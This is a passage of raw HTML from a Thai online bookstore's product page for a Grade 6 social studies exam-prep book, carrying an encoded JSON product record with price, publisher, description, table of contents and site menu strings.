                                <li><a href="https://www.facebook.com/sharer.php?u=https://www.naiin.com/product/detail/191015" class="ic-share-fb" target="_blank" rel="noreferrer" title="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา" data-product-id="191015"></a>
                                </li>
                                <li>
                                    <copy-url text="https://www.naiin.com/product/detail/191015" product-id="191015"></copy-url>
                                </li>
                            </ul>

                            <click-follow style="display:inline;margin-left: 5px;" :is-login="false" :product="{&quot;ProductID&quot;:191015,&quot;ProductName&quot;:&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b.6 \u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&quot;,&quot;PriceFull&quot;:159,&quot;PriceDiscount&quot;:151.05,&quot;ProductTypeId&quot;:1,&quot;ProductTypeName&quot;:&quot;Books&quot;,&quot;AuthorCode&quot;:&quot;010692&quot;,&quot;AuthorName&quot;:&quot;\u0e01\u0e2d\u0e07\u0e1a\u0e23\u0e23\u0e13\u0e32\u0e18\u0e34\u0e01\u0e32\u0e23&quot;,&quot;Translator&quot;:&quot;&quot;,&quot;PublisherCode&quot;:&quot;000883&quot;,&quot;PublisherName&quot;:&quot;\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27\/Bunditnaenaew&quot;,&quot;CategoryCode&quot;:&quot;011916&quot;,&quot;CategoryL1Code&quot;:&quot;17&quot;,&quot;CategoryL1Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;CategoryL2Code&quot;:&quot;148&quot;,&quot;CategoryL2Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;VendorCode&quot;:&quot;0000110098&quot;,&quot;Barcode&quot;:&quot;9786165042901&quot;,&quot;ArticleCode&quot;:&quot;1000184595&quot;,&quot;ArticleTypeCode&quot;:&quot;BK03&quot;,&quot;PricingGroupCode&quot;:&quot;PL&quot;,&quot;ThumbnailFile&quot;:&quot;https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_front_XXL.jpg&quot;,&quot;ThumbnailFileLarge&quot;:&quot;https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_front_XXXL.jpg&quot;,&quot;AverageRating&quot;:0,&quot;TotalRating&quot;:0,&quot;NumberOfPage&quot;:239,&quot;Width&quot;:18.4,&quot;Height&quot;:25.8,&quot;Thick&quot;:1.6,&quot;UnitOfDimension&quot;:&quot;CM&quot;,&quot;GrossWeight&quot;:0.381,&quot;UnitOfWeight&quot;:&quot;KG&quot;,&quot;Tag&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a,\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14,\u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32,\u0e1b\u0e23\u0e30\u0e16\u0e21,\u0e1b6,\u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a,\u0e41\u0e1a\u0e1a\u0e17\u0e14\u0e2a\u0e2d\u0e1a&quot;,&quot;TagLine&quot;:&quot;\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e0b\u0e37\u0e49\u0e2d\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e25\u0e48\u0e21\u0e19\u0e35\u0e49 \u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 \u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e02\u0e2d\u0e07\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27&quot;,&quot;Description&quot;:&quot;&lt;P&gt;\u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&lt;\/P&gt;&lt;P&gt;\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e43\u0e0a\u0e49\u0e28\u0e36\u0e01\u0e29\u0e32\u0e17\u0e33\u0e04\u0e27\u0e32\u0e21\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e02\u0e2d\u0e07\u0e1a\u0e17\u0e40\u0e23\u0e35\u0e22\u0e19\u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e14\u0e49\u0e27\u0e22\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e14\u0e49\u0e1c\u0e25\u0e41\u0e25\u0e30\u0e04\u0e23\u0e39\u0e2d\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19&lt;\/P&gt;&lt;UL&gt;&lt;LI&gt;\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e41\u0e1a\u0e1a\u0e40\u0e08\u0e32\u0e30\u0e25\u0e36\u0e01 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e04\u0e23\u0e1a\u0e16\u0e49\u0e27\u0e19 &lt;LI&gt;\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14 \u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e2d\u0e48\u0e32\u0e19\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e07\u0e48\u0e32\u0e22 &lt;LI&gt;\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e14\u0e49\u0e27\u0e22\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14\u0e17\u0e49\u0e32\u0e22\u0e1a\u0e17 \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e40\u0e09\u0e25\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&lt;\/LI&gt;&lt;\/UL&gt;&quot;,&quot;Appreciation&quot;:&quot;\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e2d\u0e07\u0e04\u0e4c\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e40\u0e23\u0e35\u0e22\u0e19\u0e21\u0e35\u0e17\u0e31\u0e01\u0e29\u0e30\u0e1e\u0e37\u0e49\u0e19\u0e10\u0e32\u0e19\u0e43\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e27\u0e34\u0e0a\u0e32 \u0e41\u0e25\u0e30\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e19\u0e33\u0e44\u0e1b\u0e1b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e02\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e43\u0e19\u0e17\u0e38\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a \u0e40\u0e0a\u0e48\u0e19 \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e27\u0e31\u0e14\u0e1c\u0e25\u0e02\u0e2d\u0e07\u0e2a\u0e16\u0e32\u0e19\u0e28\u0e36\u0e01\u0e29\u0e32, \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a ONET\/LAS\/NT, \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e49\u0e32\u0e40\u0e23\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e14\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e25\u0e34\u0e28\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e34\u0e07\u0e17\u0e38\u0e19\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32 \u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e2d\u0e32\u0e28\u0e31\u0e22\u0e2a\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e19-\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e04\u0e23\u0e1a\u0e16\u0e49\u0e27\u0e22\u0e41\u0e25\u0e30\u0e21\u0e35\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e25\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27\u0e08\u0e36\u0e07\u0e44\u0e14\u0e49\u0e1c\u0e25\u0e34\u0e15 \&quot;\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e2d\u0e34\u0e08\u0e09\u0e23\u0e34\u0e22\u0e30\&quot; \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e15\u0e2d\u0e1a\u0e2a\u0e19\u0e2d\u0e07\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e02\u0e49\u0e32\u0e07\u0e15\u0e49\u0e19 \u0e42\u0e14\u0e22\u0e20\u0e32\u0e22\u0e43\u0e19\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e41\u0e15\u0e48\u0e25\u0e30\u0e27\u0e34\u0e0a\u0e32\u0e08\u0e30\u0e21\u0e35\u0e2d\u0e07\u0e04\u0e4c\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a 3 \u0e1b\u0e23\u0e30\u0e01\u0e32\u0e23 \u0e04\u0e37\u0e2d 1.\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e0a\u0e38\u0e14\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c 2.\u0e2a\u0e37\u0e48\u0e2d\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19 3.\u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e42\u0e14\u0e22\u0e08\u0e31\u0e14\u0e17\u0e33\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e14\u0e31\u0e07\u0e01\u0e25\u0e48\u0e32\u0e27\u0e41\u0e22\u0e01\u0e40\u0e1b\u0e47\u0e19 3 \u0e2a\u0e48\u0e27\u0e19 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49 &lt;UL&gt;&lt;LI&gt;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e15\u0e30\u0e25\u0e38\u0e22\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\&quot; \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \&quot;\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\&quot; &lt;LI&gt;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e15\u0e30\u0e25\u0e38\u0e22\u0e42\u0e08\u0e17\u0e22\u0e4c\&quot; \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \&quot;\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e15\u0e30\u0e25\u0e38\u0e22\u0e42\u0e08\u0e17\u0e22\u0e4c\&quot; &lt;LI&gt;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e1e\u0e34\u0e0a\u0e34\u0e15\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a\&quot; \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \&quot;\u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\&quot; \u0e02\u0e2d\u0e07\u0e1a\u0e31\u0e13\u0e17\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27&lt;\/LI&gt;&lt;\/UL&gt;&quot;,&quot;TableOfContents&quot;:&quot;&lt;P&gt;\u0e28\u0e35\u0e25\u0e18\u0e23\u0e23\u0e21 \u0e41\u0e25\u0e30\u0e08\u0e23\u0e34\u0e22\u0e18\u0e23\u0e23\u0e21&lt;\/P&gt;&lt;P&gt;\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e1e\u0e25\u0e40\u0e21\u0e37\u0e2d\u0e07 \u0e27\u0e31\u0e12\u0e19\u0e18\u0e23\u0e23\u0e21 \u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e0a\u0e35\u0e27\u0e34\u0e15\u0e43\u0e19\u0e2a\u0e31\u0e07\u0e04\u0e21&lt;\/P&gt;&lt;P&gt;\u0e40\u0e28\u0e23\u0e29\u0e10\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&lt;\/P&gt;&lt;P&gt;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&lt;\/P&gt;&lt;P&gt;\u0e20\u0e39\u0e21\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&lt;\/P&gt;&lt;P&gt;\u0e40\u0e09\u0e25\u0e22\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14&lt;\/P&gt;&quot;,&quot;EditorialReview&quot;:&quot;&quot;,&quot;PublisherReview&quot;:&quot;&quot;,&quot;BookwormReview&quot;:&quot;&quot;,&quot;BackCoverContents&quot;:&quot;\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1b\u0e23\u0e30\u0e40\u0e21\u0e34\u0e19\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e02\u0e2d\u0e07\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e43\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e27\u0e34\u0e0a\u0e32\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e08\u0e31\u0e14\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2b\u0e25\u0e32\u0e22\u0e40\u0e25\u0e48\u0e21 \u0e41\u0e22\u0e01\u0e15\u0e32\u0e21\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19 \u0e42\u0e08\u0e17\u0e22\u0e4c\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e41\u0e25\u0e30\u0e1e\u0e25\u0e34\u0e01\u0e41\u0e1e\u0e25\u0e07\u0e2b\u0e25\u0e32\u0e22\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e25\u0e34\u0e28\u0e40\u0e2b\u0e19\u0e37\u0e2d\u0e23\u0e30\u0e14\u0e31\u0e1a \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e40\u0e25\u0e22\u0e2d\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e07\u0e48\u0e32\u0e19\u0e22 \u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e25\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1e\u0e37\u0e49\u0e19\u0e10\u0e32\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49, \u0e2a\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e14\u0e40\u0e02\u0e49\u0e32\u0e40\u0e23\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d \u0e41\u0e25\u0e30\u0e2a\u0e2d\u0e1a\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e43\u0e19\u0e17\u0e38\u0e01\u0e2a\u0e19\u0e32\u0e21!&quot;,&quot;YouTubeVideoID&quot;:&quot;&quot;,&quot;Quantity&quot;:-5,&quot;SellDate&quot;:&quot;2017-12-19&quot;,&quot;IsPreOrder&quot;:0,&quot;PreOrderFromDate&quot;:&quot;&quot;,&quot;PreOrderToDate&quot;:&quot;&quot;,&quot;PreOrderMessage&quot;:&quot;&quot;,&quot;Rank&quot;:0,&quot;IsNewArrival&quot;:0,&quot;IsComingSoon&quot;:0,&quot;IsRecommend&quot;:0,&quot;PromotionMemberPercentDiscount&quot;:0,&quot;PromotionCode&quot;:null,&quot;PromotionName&quot;:null,&quot;IsWishList&quot;:0,&quot;Point&quot;:6,&quot;PreviousID&quot;:191014,&quot;NextID&quot;:191016,&quot;SeriesId&quot;:0,&quot;SeriesName&quot;:&quot;&quot;,&quot;CategoryText&quot;:&quot;Books\/\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a\/\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;FlashSaleEndDate&quot;:&quot;&quot;,&quot;BookId&quot;:null,&quot;FileSize&quot;:&quot;0.00&quot;,&quot;FileType&quot;:&quot;&quot;,&quot;HaveSample&quot;:0,&quot;SubId&quot;:0,&quot;SubName&quot;:&quot;&quot;,&quot;MagazineIssueNo&quot;:0,&quot;MagazineIssuePeriod&quot;:&quot;&quot;,&quot;MagazineRegion&quot;:0,&quot;MagazineYearNo&quot;:0,&quot;MagazinePricingGroupCode&quot;:&quot;PL&quot;,&quot;MagazinePricingGroupName&quot;:&quot;&quot;,&quot;MaxPDisc&quot;:0,&quot;ButtonState&quot;:&quot;Out of Stock&quot;}" :author="&quot;\u0e01\u0e2d\u0e07\u0e1a\u0e23\u0e23\u0e13\u0e32\u0e18\u0e34\u0e01\u0e32\u0e23&quot;" :author-code="&quot;010692&quot;" :publisher="&quot;\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27\/Bunditnaenaew&quot;" :publisher-code="&quot;000883&quot;" :category="&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;" :category-code="&quot;148&quot;" :trans="{&quot;top_header--free_shipping&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e1a 600 \u0e1a\u0e32\u0e17\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35\u0e17\u0e31\u0e48\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;top_header--call_center&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 02-4239999 \u0e01\u0e14 4&quot;,&quot;top_header--account&quot;:&quot;\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35&quot;,&quot;top_header--register&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;top_header--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;top_header--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;topic--howtobuy&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;top_menu--user_info&quot;:&quot;\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;top_menu--my_address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_bookshelf&quot;:&quot;\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_emagazine-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_order&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_wishlist&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49&quot;,&quot;top_menu--my_tracking&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_point&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_coupon&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--signout&quot;:&quot;\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;side_menu--user-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;side_menu--filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--search-filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;side_menu--product-category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--product-subcategory&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e22\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;side_menu--interesting-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;side_menu--feature&quot;:&quot;\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c&quot;,&quot;footer_menu--shortcut&quot;:&quot;\u0e17\u0e32\u0e07\u0e25\u0e31\u0e14&quot;,&quot;footer_menu--review-by-bookmate&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;footer_menu--product&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;footer_menu--ebook&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;footer_menu--support&quot;:&quot;\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;footer_menu--payment&quot;:&quot;\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--shipping&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;footer_menu--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--faq&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22&quot;,&quot;footer_menu--unsubscribe&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;footer_menu--about-us&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;footer_menu--about-naiin&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0